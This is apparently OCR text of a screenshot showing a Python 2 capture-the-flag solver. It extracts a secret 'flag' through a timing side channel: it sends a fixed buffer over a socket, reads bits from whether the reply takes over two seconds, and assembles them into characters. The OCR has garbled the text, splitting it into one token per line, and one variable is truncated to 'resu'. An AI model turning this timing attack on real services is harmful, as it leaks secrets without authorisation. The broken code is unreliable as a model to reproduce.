
flag
=
''
answer
=
''
i
=
0
while
i
<
1024
:
buffer
=
'A'
*
8
start
=
time
.
time
(
)
sock.
send
(
buffer
)
result
=
sock.
recv
(
64
)
elapsed
=
time
.
time
(
)
- start
print
"i="
,
i
,
"elapsed="
,
elapsed
,
"result="
,
resu
if
elapsed
>
2
:
flag
=
flag +
'1'
else
:
flag
=
flag +
'0'
i
=
i +
1
if
i %
8
==
0
:
c
=
int
(
flag
,
2
)
answer
=
answer +
chr
(
c
)
print
"flag="
,
answer
flag
=
''